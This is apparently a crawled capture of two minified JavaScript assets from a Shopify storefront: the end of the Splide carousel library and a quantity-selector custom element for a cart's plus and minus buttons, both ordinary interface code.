t4,i2,r3,o2,u2;n4.cancelable&&(t4=(u2=n4.deltaY)<0,i2=mn(n4),r3=f2.wheelMinThreshold||0,o2=f2.wheelSleep||0,U(u2)>r3&&o2<i2-a2&&(e2.go(t4?"<":">"),a2=i2),u2=t4,f2.releaseWheel&&!e2.state.is(G)&&c2.Controller.getAdjacent(u2)===-1||F(n4))}return{mount:function(){f2.wheel&&n3(c2.Elements.track,"wheel",t3,jt)}}},Live:function(n3,t3,i2){var r3=Q(n3).on,o2=t3.Elements.track,u2=i2.live&&!i2.isNavigation,e2=j("span",wt),c2=qn(90,R(f2,!1));function f2(n4){I(o2,rt,n4),n4?(L(o2,e2),c2.start()):(T(e2),c2.cancel())}function a2(n4){u2&&I(o2,it,n4?"off":"polite")}return{mount:function(){u2&&(a2(!t3.Autoplay.isPaused()),I(o2,ot,!0),e2.textContent="\u2026",r3(Fn,R(a2,!0)),r3(Xn,R(a2,!1)),r3([Dn,V],R(f2,!0)))},disable:a2,destroy:function(){P(o2,[it,ot,rt]),T(e2)}}}}),qt={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:at,clone:st,arrows:dt,arrow:vt,prev:ht,next:pt,pagination:gt,page:mt,spinner:i+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function Bt(n3,t3,i2){var r3=t3.Slides;function o2(){r3.forEach(function(n4){n4.style("transform","translateX(-"+100*n4.index+"%)")})}return{mount:function(){Q(n3).on([B,J],o2)},start:function(n4,t4){r3.style("transition","opacity "+i2.speed+"ms "+i2.easing),p(t4)},cancel:on}}function Ht(u2,n3,e2){var c2,f2=n3.Move,a2=n3.Controller,s2=n3.Scroll,t3=n3.Elements.list,l2=R(_,t3,"transition");function i2(){l2(""),s2.cancel()}return{mount:function(){Q(u2).bind(t3,"transitionend",function(n4){n4.target===t3&&c2&&(i2(),c2())})},start:function(n4,t4){var i3=f2.toPosition(n4,!0),r3=f2.getPosition(),o2=function(n5){var t5=e2.rewindSpeed;if(u2.is(Mt)&&t5){var i4=a2.getIndex(!0),r4=a2.getEnd();if(i4===0&&r4<=n5||r4<=i4&&n5===0)return t5}return e2.speed}(n4);1<=U(i3-r3)&&1<=o2?e2.useScroll?s2.scroll(i3,o2,!1,t4):(l2("transform "+o2+"ms "+e2.easing),f2.translate(i3,!0),c2=t4):(f2.jump(n4),t4())},cancel:i2}}return t2=function(){function i2(n4,t3){this.event=Q(),this.Components={},this.state=s(1),this.splides=[],this.n={},this.t={},n4=C(n4)?pn(document,n4):n4,bn(n4,n4+" is invalid."),t3=d({label:z(this.root=n4,nn)||"",labelledby:z(n4,Zn)||""},qt,i2.defaults,t3||{});try{d(t3,JSON.parse(z(n4,f)))}catch(n5){bn(!1,"Invalid JSON")}this.n=Object.create(d({},t3))}var n3=i2.prototype;return n3.mount=function(n4,t3){var i3=this,r3=this.state,o2=this.Components;return bn(r3.is([1,7]),"Already mounted!"),r3.set(1),this.i=o2,this.r=t3||this.r||(this.is(It)?Bt:Ht),this.t=n4||this.t,w(an({},Ut,this.t,{Transition:this.r}),function(n5,t4){n5=n5(i3,o2,i3.n),(o2[t4]=n5).setup&&n5.setup()}),w(o2,function(n5){n5.mount&&n5.mount()}),this.emit(B),M(this.root,"is-initialized"),r3.set(3),this.emit("ready"),this},n3.sync=function(n4){return this.splides.push({splide:n4}),n4.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this.i.Sync.remount(),n4.Components.Sync.remount()),this},n3.go=function(n4){return this.i.Controller.go(n4),this},n3.on=function(n4,t3){return this.event.on(n4,t3),this},n3.off=function(n4){return this.event.off(n4),this},n3.emit=function(n4){var t3;return(t3=this.event).emit.apply(t3,[n4].concat(o(arguments,1))),this},n3.add=function(n4,t3){return this.i.Slides.add(n4,t3),this},n3.remove=function(n4){return this.i.Slides.remove(n4),this},n3.is=function(n4){return this.n.type===n4},n3.refresh=function(){return this.emit(J),this},n3.destroy=function(t3){t3===void 0&&(t3=!0);var n4=this.event,i3=this.state;return i3.is(1)?Q(this).on("ready",this.destroy.bind(this,t3)):(w(this.i,function(n5){n5.destroy&&n5.destroy(t3)},!0),n4.emit(a),n4.destroy(),t3&&D(this.splides),i3.set(7)),this},Jt(i2,[{key:"options",get:function(){return this.n},set:function(n4){this.i.Media.set(n4,!0,!0)}},{key:"length",get:function(){return this.i.Slides.getLength(!0)}},{key:"index",get:function(){return this.i.Controller.getIndex()}}]),i2}(),t2.defaults={},t2.STATES=r2,t2},typeof exports=="object"&&typeof module!="undefined"?module.exports=t():typeof define=="function"&&define.amd?define(t):(n=typeof globalThis!="undefined"?globalThis:n||self).Splide=t();
//# sourceMappingURL=/cdn/shop/t/27/assets/splide.js.map?v=143996996807152637321765576187


--- FILE ---
content_type: text/javascript
request_url: https://lechapote.com/cdn/shop/t/27/assets/quantity-selector.js?v=17195247431242784881765576187
body_size: -198
content:
class QuantitySelector extends HTMLElement{constructor(){super(),this.quantityInput=null,this.minusButton=null,this.plusButton=null,this.previousValue=null}connectedCallback(){this.quantityInput=this.querySelector('input[type="number"]'),this.minusButton=this.querySelector('button[name="minus"]'),this.plusButton=this.querySelector('button[name="plus"]'),this.previousValue=this.quantityInput.value,this.minusButton.addEventListener("click",this.decreaseQuantity.bind(this)),this.plusButton.addEventListener("click",this.increaseQuantity.bind(this)),this.quantityInput.addEventListener("change",this.#validateQuantity.bind(this)),this.#updateButtonStates()}disconnectedCallback(){this.minusButton.removeEventListener("click",this.decreaseQuantity.bind(this)),this.plusButton.removeEventListener("click",this.increaseQuantity.bind(this)),this.quantityInput.removeEventListener("change",this.#validateQuantity.bind(this))}increaseQuantity(event){event.preventDefault(),this.previousValue=this.quantityInput.value,this.quantityInput.stepUp(),this.#updateButtonStates(),this.quantityInput.dispatchEvent(new Event("change"))}decreaseQuantity(event){event.preventDefault(),this.previousValue=this.quantityInput.value,this.quantityInput.stepDown(),this.#updateButtonStates(),this.quantityInput.dispatchEvent(new Event("change"))}setQuantity(quantity){this.previousValue=this.quantityInput.value,this.quantityInput.value=quantity,this.#validateQuantity(),this.#updateButtonStates(),this.quantityInput.dispatchEvent(new Event("change"))}#validateQuantity(){const value=parseInt(this.quantityInput.value),min=parseInt(this.quantityInput.min)||1,max=parseInt(this.quantityInput.max)||1/0;if(value<min||value>max||isNaN(value)){this.quantityInput.value=this.previousValue,this.#updateButtonStates();return}this.previousValue=value,this.#updateButtonStates()}#updateButtonStates(){const currentValue=parseInt(this.quantityInput.value),min=parseInt(this.quantityInput.min)||1,max=parseInt(this.quantityInput.max)||1/0;currentValue<=min?this.minusButton.disabled=!0:this.minusButton.disabled=!1,currentValue>=max?this.plusButton.disabled=!0:this.plusButton.disabled=!1}}customElements.get("quantity-selector")||customElements.define("quantity-selector",QuantitySelector);
//# sourceMappingURL=/cdn/shop/t/27/assets/quantity-selector.js.map?v=17195247431242784881765576187
